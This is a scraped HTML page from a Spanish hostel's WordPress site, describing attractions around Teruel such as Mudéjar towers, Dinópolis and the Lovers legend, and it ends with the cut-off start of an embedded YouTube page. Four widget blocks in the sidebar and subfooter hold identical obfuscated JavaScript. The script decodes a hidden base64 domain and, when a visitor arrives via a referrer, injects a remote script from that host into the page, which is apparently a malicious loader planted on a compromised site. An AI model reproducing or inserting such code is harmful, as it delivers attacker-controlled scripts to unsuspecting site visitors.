src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Albarracin-Castillo-150x150.jpg"/></a></div></div></div></div></div><div class="forge-slider-prev" id="forge-slider-prev-" data-cycle-cmd="pause"></div><div class="forge-slider-next" id="forge-slider-next-" data-cycle-cmd="pause"></div><div class="forge-clear"></div></div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-text " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-element-text" style=" font-size:16px;"><p>La ciudad de Teruel dispone de uno de los patrimonios artísticos de carácter mudéjar más importantes de España. Parte de este patrimonio ha sido declarado Patrimonio de la Humanidad por la UNESCO.</p>
<p>Con más de 35.000 habitantes en 2016, es la capital de provincia menos poblada de España. Se encuentra en la confluencia de los ríos Guadalaviar y Alfambra formando así el río Turia. Situada a una altitud de 912 msnm, su clima se caracteriza por presentar inviernos fríos y veranos cálidos y secos.</p>
<p>Entre sus atractivos turísticos se encuentran sus edificaciones mudéjares, el mausoleo de los Amantes de Teruel, El Torico y el centro paleontológico Dinópolis. Los monumentos mudéjares más destacados son la iglesia de Santa María, catedral de la diócesis de Teruel, y las torres de El Salvador, San Martín y San Pedro, a cuyos pies se encuentra la iglesia que recibe el mismo nombre, también de arte mudéjar.</p>
</div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-html " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-element-html"><iframe src="https://www.youtube-nocookie.com/embed/QL1u7sXd-M8" width="800" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-text " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-element-text" style=" font-size:16px;"><div>El Hostal La Salle Teruel se encuentra a 15 minutos andando de las instalaciones de <a href="http://www.dinopolis.com/">Dinópolis</a> y 15 minutos en coche a las <a href="http://www.aramon.com/">pistas de esquí de Javalambre.</a></div>
<div></div>
<div></div>
</div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-image " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-image-wrap  forge-image-none"><img class="forge-image  forge-image-none" src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Tyrannosaurus_rex_-_Dinópolis.jpg"/></div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-text " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-element-text" style=" font-size:16px;"><div>Y, por último, tenemos que hacer referencia al hecho por el que más se nos conoce:  somos la ciudad del amor gracias a «La Leyenda de los Amantes de Teruel».</div>
<div>Este año celebramos el 800 aniversario de Los Amantes.</div>
<div>Más de 100.000 visitantes recorrieron la ciudad de Teruel durante estas celebraciones en las que toda la ciudad de transforma y se convierte en un entorno totalmente medieval lleno de encanto.</div>
</div></div><div class="forge-clear"></div></div><div class="forge-block forge-element forge-element-image " id=""><div class="forge-block-body"  style=" margin-top:0px; margin-bottom:30px; transition-duration:1s; transition-delay:0s;"><div class="forge-image-wrap  forge-image-none"><img class="forge-image  forge-image-none" src="https://hostallasalleteruel.es/wp-content/uploads/2017/02/Snowboarders_en_Javalambre_Teruel_Aragón.jpg"/></div></div><div class="forge-clear"></div></div></div></div></div>					</div>
	</div>
			</section>

<aside id="sidebar" class="sidebar sidebar-primary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://hostallasalleteruel.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title heading">Navega</div><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/conocenos/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Conócenos</span></span></span></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/el-hostal/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El Hostal</span></span></span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/tarifas/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Tarifas</span></span></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-normal"><a href="https://hostallasalleteruel.es/el-entorno/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El entorno</span></span></span></a></li>
</ul></div></div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>


<div class="clear"></div>

						</div>
					</div>
									
					
					<section id="subfooter" class="subfooter">
						<div class="container">
							<div class="columns columns-flat "><div class="col col4"><div class="subfooter-column"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div><div class="col col4"><div class="subfooter-column"><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div><div class="col col4"><div class="subfooter-column"><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div class="clear"></div>						</div>
					</section>
					
					<div class="wrapper-footer">
												<footer id="footer" class="footer">
							<div class="container">
								<div class="footer-content">&copy; Hostal La Salle Teruel 2026. Tema diseñado por <a target="_blank" href="http://forgeplugin.com">Forge</a>.</div>							</div>
						</footer>
											</div>
					
					<div class="clear"></div>
				</div> <!-- wrapper-main -->
			</div> <!-- wrapper-body -->
		</div><!-- wrapper -->
			</div><!-- outer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnace/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/conocenos/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Conócenos</span></span></span></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/el-hostal/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El Hostal</span></span></span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://hostallasalleteruel.es/tarifas/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">Tarifas</span></span></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-normal"><a href="https://hostallasalleteruel.es/el-entorno/"><span class="menu-item-body"><span class="menu-link"><span class="menu-title">El entorno</span></span></span></a></li>
</ul><div id="search-box" class="search-box"><div id="search-box-close" class="search-box-close"></div><div class="search-box-body"><form role="search" method="get" id="search-box-form" action="https://hostallasalleteruel.es"><input type="text" value="" name="s" id="search-box-input" autocomplete="off" placeholder="Type your search and press Enter..." required><button type="submit" id="search-box-submit"><div class="search-button-body"><span style="font-family:'forge-customizer-fontawesome'">&#xf002</span></div></button></form></div></div><script type="text/javascript" src="https://hostallasalleteruel.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hostallasalleteruel.es/wp-content/themes/furnace/core/scripts/core.js?ver=6.9" id="FURNACE_CORE-js"></script>
<script type="text/javascript" src="https://hostallasalleteruel.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hostallasalleteruel.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hostallasalleteruel.es/wp-content/plugins/forge/scripts/jquery-magnific-min.js?ver=6.9" id="forge-magnific-js"></script>
<script type="text/javascript" src="https://hostallasalleteruel.es/wp-content/plugins/forge/scripts/jquery-cycle2.js?ver=6.9" id="forge-cycle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hostallasalleteruel.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hostallasalleteruel.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/QL1u7sXd-M8
body_size: 46840
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="yLOevk236jYLWiBFnynq6Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="Z1AxfVJPWhjQJktheO31uw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.w